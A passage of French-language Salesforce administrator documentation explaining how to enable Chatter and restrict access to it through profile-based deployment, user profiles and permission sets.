







CONSULTER ÉGALEMENT :

[Présentation de Salesforce Communities](#page-3212-0)

## Bienvenue aux administrateurs de l'outil de collaboration

Cette documentation présente tous les éléments utiles pour aider vos utilisateurs à collaborer entre-eux ou avec des personnes hors de votre organisation. Elle présente comment configurer et étendre Chatter, ou permettre aux utilisateurs de créer, d'empaqueter et d'envoyer des fichiers hors de votre organisation en utilisant Salesforce CRM Content. Pour consulter une aide sur l'administration de base de Salesforce, reportez-vous à Configuration de votre organisation.

## <span id="page-3409-0"></span>Salesforce Chatter

## **Chatter**

Chatter est une application de collaboration Salesforce qui connecte, implique et motive les utilisateurs pour qu'ils travaillent efficacement dans toute l'organisation, quels que soient leur rôle ou leur localisation. Chatter permet aux utilisateurs de collaborer sur les opportunités de vente, les demandes de service, les campagnes et les projets avec des applications intégrées et des actions personnalisées.

Dans les organisations Salesforce créées après le 22 juin 2010, Chatter est déjà activé par défaut pour tous les utilisateurs. Cependant, si vous souhaitez que seules certaines parties de votre organisation utilisent Chatter, vous pouvez effectuer un déploiement de Chatter basé sur les profils. Avec un déploiement basé sur les profils, seuls les utiisateurs auxquels le profil utilisateur ou l'ensemble d'autorisations requis a été attribué ont accès à Chatter. Le déploiement basé sur les profils de Chatter est utile pour les grandes entreprises et les organismes gouvernementaux devant tenir compte de contraintes règlementaires. Ce type de déploiement leur permet de planifier un déploiement contrôlé et de déployer Chatter sur une base service par service.

Nous vous recommandons de déployer Chatter pour tous les utilisateurs de votre organisation sauf si votre entreprise ne veut pas que tous les utilisateurs aient accès à Chatter. Chatter est sécurisé et respecte tous les paramètres de sécurité et d'autorisation de votre organisation Salesforce.

CONSULTER ÉGALEMENT :

[Présentation du déploiement de Chatter basé sur le profil](#page-3410-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer Chatter :

**•** Personnaliser l'application

## <span id="page-3410-0"></span>Présentation du déploiement de Chatter basé sur le profil

Le déploiement basé sur le profil de Chatter active Chatter pour une sélection d'utilisateurs, plutôt que pour l'ensemble des utilisateurs de l'organisation.

Le déploiement basé sur le profil de Chatter rend Chatter disponible pour une partie de votre organisation, mais pas pour tous les utilisateurs. Lorsque le déploiement basé sur le profil de Chatter est activé pour votre organisation, vous pouvez activer Chatter pour les utilisateurs qui possèdent le profil ou les ensembles d'autorisations requis. Tous les autres utilisateurs de votre organisation n'ont pas accès à Chatter.

Exemple: Imaginons que vous attribuez un profil ou un ensemble d'autorisations qui exclut un sous-ensemble d'utilisateurs de l'accès à Chatter. Ces utilisateurs ont encore accès aux objets Salesforce mais ils ne voient pas le fil d'enregistrement et ne peuvent créer de publications.

#### [Préparation du déploiement basé sur le profil de Chatter](#page-3410-1)

Si vous déployez Chatter pour un sous-ensemble de vos utilisateurs seulement, préparez votre organisation de façon à contrôler l'accès à Chatter à l'aide de profils utilisateur personnalisés et d'ensembles d'autorisations.

[Contrôle de l'accès à Chatter via des profils utilisateur](#page-3411-0)

Modifiez des profils utilisateur personnalisés existants pour autoriser ou refuser l'accès à Chatter.

[Contrôle de l'accès à Chatter via des ensembles d'autorisations](#page-3413-0)

Modifiez les ensembles d'autorisations existants et créez de nouveaux ensembles pour gérer l'accès à Chatter.

[Considérations relatives au déploiement basé sur le profil](#page-3415-0)

<span id="page-3410-1"></span>Dans les organisations qui utilisent un déploiement Chatter basé sur le profil, certaines limitations s'appliquent aux profils utilisateur, aux ensembles d'autorisations, et à l'interaction entre les utilisateurs avec ou sans accès à Chatter.

## Préparation du déploiement basé sur le profil de Chatter

Si vous déployez Chatter pour un sous-ensemble de vos utilisateurs seulement, préparez votre organisation de façon à contrôler l'accès à Chatter à l'aide de profils utilisateur personnalisés et d'ensembles d'autorisations.

Généralement, un déploiement basé sur le profil de Chatter comprend les étapes suivantes :

- **1.** Salesforce active la fonctionnalité de déploiement basé sur le profil de Chatter pour votre organisation.
- **2.** Vous choisissez quels utilisateurs ont accès à Chatter.
- **3.** Vous consultez et modifiez les profils utilisateur personnalisés et les ensembles d'autorisations existants.
- **4.** Vérifiez que l'autorisation Activation de Chatter dans un profil utilisateur personnalisé ou un ensemble d'autotorisations a le paramètre désiré.
- **5.** Pour autoriser ou limiter l'accès à Chatter, attribuez le profil ou l'ensemble d'autorisations associé aux utilisateurs.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**6.** Activez Chatter pour votre organisation.

#### CONSULTER ÉGALEMENT :

[Présentation du déploiement de Chatter basé sur le profil](#page-3410-0) [Contrôle de l'accès à Chatter via des profils utilisateur](#page-3411-0) [Contrôle de l'accès à Chatter via des ensembles d'autorisations](#page-3413-0)

### <span id="page-3411-0"></span>Contrôle de l'accès à Chatter via des profils utilisateur

Modifiez des profils utilisateur personnalisés existants pour autoriser ou refuser l'accès à Chatter.

Lorsque Salesforce active le déploiement basé sur le profil de Chatter pour votre organisation, l'autorisation Activer Chatter est ajouté à tous les profils utilisateur et ensembles d'autorisations existants. L'autorisation est automatiquement activée pour tous les profils standard. Elle est également automatiquement activée pour tous les profils personnalisés si l'une des autorisations au niveau utilisateur suivantes a déjà été activée manuellement ou via une licence :

- **•** Créer et propriétaire de nouveaux groupes Chatter (ChatterOwnGroups)
- **•** Créer et partager des livraisons de contenu de fichiers Chatter (ChatterFileLink)
- **•** Inviter des clients dans Chatter (ChatterInviteExternalUsers)
- **•** Gérer les messages Chatter (ManageChatterMessages)
- **•** Modérer Chatter (ModerateChatter)
- **•** Modérer les fils Chatter (ModerateNetworkFeeds)
- **•** Utiliser Fil de requête (ViewCaseInteraction)
- **•** Afficher toutes les données (ViewAllData)

Modifiez vos profils personnalisés existants avec les autorisations voulues afin de contrôler l'accès à Chatter et créer de nouveaux profils personnalisés si nécessaire.

- **1.** Connectez-vous en tant qu'administrateur Salesforce.
- **2.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.



- **3.** Pour chaque profil utilisateur personnalisé existant :
	- **a.** Cliquez sur **Modifier**.
	- **b.** Dans la section Autorisations administratives, sélectionnez ou désélectionnez **Activer Chatter**, selon que vous souhaitez autoriser ou non l'accès à Chatter pour les utilisateurs associés à ce profil.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour activer Chatter :

**•** Personnaliser l'application



L'autorisation Activer Chatter est disponible uniquement si le déploiement basé sur le profil de Chatter est activé pour votre organisation.

- **c.** Enregistrez vos modifications.
- **4.** Si applicable, créez des profils utilisateur personnalisés avec les autorisations souhaitées, puis attribuez-les à des utilisateurs.
- Remarque: La sélection de l'autorisation Activer Chatter dans le profil d'un utilisateur n'active pas automatiquement Chatter pour cet utilisateur. Chatter ne peut pas être utilisée tant que vous ne l'avez pas [activée](#page-3416-0) pour votre organisation.

#### CONSULTER ÉGALEMENT :

[Préparation du déploiement basé sur le profil de Chatter](#page-3410-1) [Contrôle de l'accès à Chatter via des ensembles d'autorisations](#page-3413-0) [Paramètres Chatter](#page-3416-0) [Considérations relatives au déploiement basé sur le profil](#page-3415-0)

## <span id="page-3413-0"></span>Contrôle de l'accès à Chatter via des ensembles d'autorisations

Modifiez les ensembles d'autorisations existants et créez de nouveaux ensembles pour gérer l'accès à Chatter.

Lorsque vous activez ou désactivez Chatter via des ensembles d'autorisations, tenez compte des points suivants :

- **•** Les ensembles d'autorisations sont appliqués aux paramètres du profil utilisateur lorsque vous activez Chatter. Tous les utilisateurs associés à un ensemble d'autorisations activé pour Chatter ont accès à Chatter, même si Chatter n'est pas activée dans leur profil utilisateur.
- **•** Les ensembles d'autorisations ne sont plus appliqués aux paramètres du profil utilisateur lorsque vous désactivez Chatter. Tous les utilisateurs associés à un profil utilisateur activé pour Chatter ont accès à Chatter, même si Chatter est désactivé dans leur ensemble d'autorisations. Pour qu'une personne ne puisse pas accéder à Chatter, Chatter doit être désactivé dans son profil utilisateur ainsi que dans son ensemble d'autorisations.

Assurez-vous que vos ensembles d'autorisations existants incluent les autorisations Chatter correctes et nécessaires pour les utilisateurs appropriés.

- **1.** Connectez-vous en tant qu'administrateur Salesforce.
- **2.** Dans Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisation**.



- **3.** Pour chaque ensemble d'autorisations au niveau de l'utilisateur existant :
	- **a.** Dans la section Système, cliquez sur **Autorisations système**.
	- **b.** Cliquez sur **Modifier**, puis sélectionnez **Activer Chatter**. L'autorisation est disponible uniquement si le déploiement basé sur le profil de Chatter a été activé pour votre organisation.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour activer Chatter :

**•** Personnaliser l'application



- **c.** Enregistrez vos modifications.
- **4.** Si applicable, créez des ensembles comprenant les autorisations souhaitées, puis attribuez-les aux utilisateurs. Par défaut, toutes les autorisations d'un nouvel ensemble sont désactivées. Les autorisations Chatter ci-dessous doivent être activées dans un nouvel ensemble d'autorisations si vous souhaitez les attribuer aux utilisateurs associés à cet ensemble.
	- **•** Créer et être propriétaire de nouveaux groupes Chatter (ChatterOwnGroups)
	- **•** Créer et partager des livraisons de contenu de fichiers Chatter (ChatterFileLink)
	- **•** Inviter des clients dans Chatter (ChatterInviteExternalUsers)
	- **•** Gérer les messages Chatter (ManageChatterMessages)
	- **•** Modérer Chatter (ModerateChatter)
	- **•** Modérer les fils Chatter (ModerateNetworkFeeds)
	- **•** Utiliser Fil de requête (ViewCaseInteraction)
	- **•** Afficher toutes les données (ViewAllData)



CONSULTER ÉGALEMENT : [Préparation du déploiement basé sur le profil de Chatter](#page-3410-1) [Contrôle de l'accès à Chatter via des profils utilisateur](#page-3411-0) [Paramètres Chatter](#page-3416-0) [Considérations relatives au déploiement basé sur le profil](#page-3415-0)

### <span id="page-3415-0"></span>Considérations relatives au déploiement basé sur le profil

Dans les organisations qui utilisent un déploiement Chatter basé sur le profil, certaines limitations s'appliquent aux profils utilisateur, aux ensembles d'autorisations, et à l'interaction entre les utilisateurs avec ou sans accès à Chatter.

- **•** L'option Activer Chatter est disponible uniquement si le déploiement de Chatter basé sur le profil a été activé pour l'organisation.
- **•** Les ensembles d'autorisations sont appliqués aux paramètres du profil utilisateur lorsque vous activez Chatter. Tous les utilisateurs associés à un ensemble d'autorisations activé pour Chatter ont accès à Chatter, même si Chatter n'est pas activée dans leur profil utilisateur.
- **•** Les ensembles d'autorisations ne sont plus appliqués aux paramètres du profil utilisateur lorsque vous désactivez Chatter. Tous les utilisateurs associés à un profil utilisateur activé pour Chatter ont accès à Chatter, même si Chatter est désactivé dans leur ensemble d'autorisations. Pour qu'une personne ne puisse pas accéder à Chatter, Chatter doit être désactivé dans son profil utilisateur ainsi que dans son ensemble d'autorisations.
- **•** La sélection de l'autorisation Activer Chatter dans le profil utilisateur ou l'ensemble d'autorisations d'une personne n'active pas automatiquement Chatter pour l'organisation. Modifiez les profils utilisateur et les ensembles d'autorisations avant d'activer Chatter pour votre organisation.
- **•** Chatter est activé par défaut dans les profils utilisateur standard de Salesforce. Vous ne pouvez pas désactiver Chatter pour ces profils standard.
- **•** Ne désactivez pas l'autorisation Activer Chatter dans un profil utilisateur Chatter externe cloné. L'utilisateur voit un message d'erreur et ne peut pas se connecter.
- **•** Ne désactivez pas l'autorisation Activer Chatter dans un profil Chatter Free ou Modérateur de Chatter cloné. Vous recevez un message d'erreur et ne pouvez pas enregistrer le profil.
- **•** L'activation du déploiement de Chatter basé sur le profil et de Chatter pour une organisation active également un ensemble d'autorisations utilisateur dépendantes de Chatter. Si Chatter est désactivée pour l'organisation, ces autorisations sont désactivées en même temps. Cependant, si Chatter est ensuite réactivée, ces autorisations ne sont pas automatiquement réactivées, l'administrateur doit s'en charger.
- **•** Lorsque le déploiement de Chatter basé sur le profil est activé pour une organisation, Chatter est automatiquement activée pour les profils standard. Pour tous les profils et ensembles d'autorisations personnalisés, Chatter est automatiquement activée, si toutes les autorisations au niveau de l'utilisateur ci-dessous sont déjà activées, manuellement ou via une licence :
	- **–** « Créer et être propriétaire de nouveaux groupes Chatter » (ChatterOwnGroups)
	- **–** « Créer et partager des liens vers des fichiers Chatter » (ChatterFileLink)
	- **–** « Inviter des clients dans Chatter » (ChatterInviteExternalUsers)
	- **–** « Gérer les messages Chatter » (ManageChatterMessages)
- **–** « Modérer Chatter » (ModerateChatter)
- **–** « Modérer les fils Chatter » (ModerateNetworkFeeds)
